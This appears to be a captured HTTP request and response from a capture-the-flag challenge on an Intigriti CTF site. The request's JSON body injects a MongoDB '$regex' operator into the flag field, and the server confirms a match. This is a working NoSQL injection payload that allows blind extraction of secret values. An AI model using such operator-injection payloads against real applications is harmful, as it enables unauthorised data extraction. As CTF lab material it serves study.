 Request
Pretty Raw Hex \n
1 POST /submit_flag HTTP/2
2 Host: ctfc.ctf.intigriti.io
3 Cookie: session=
eyJ1c2VyIjp7Il9pZCI6ImM0NGZkY2UyMDNiYzRiNjNhZjFhODQwMzI1Y
2Y5NDA3IiwidXNlcm5hbWUiOiJ0ZWVzdCJ9fQ.ZV9gtA.QuLDFuq4rwWG
eAdNfFV424ivlS4
4 Content-Length: 58
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://ctfc.ctf.intigriti.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ctfc.ctf.intigriti.io/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"_id":"_id:3",
"challenge_flag":{
"$regex":"^INTIGRITI{"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 23 Nov 2023 14:35:37 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 Strict-Transport-Security: max-age=15724800;
includeSubDomains
6
7 correct flag!